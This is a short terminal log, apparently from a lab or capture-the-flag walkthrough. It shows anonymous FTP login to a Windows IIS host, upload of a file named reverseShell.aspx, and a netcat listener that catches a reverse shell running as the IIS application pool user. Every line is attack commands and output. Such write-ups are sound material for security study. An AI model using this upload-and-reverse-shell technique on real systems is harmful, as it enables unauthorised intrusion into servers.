 ❯ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:bast1ant1c): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put reverseShell.aspx
local: reverseShell.aspx remote: reverseShell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2765 bytes sent in 0.00 secs (23.7559 MB/s)
ftp>
❯ rlwrap nc -lvnp 4564
listening on [any] 4564 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.5] 49164
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>
10.10.10.5/reverseShell.asp
10.10.10.5/reverseShell.aspx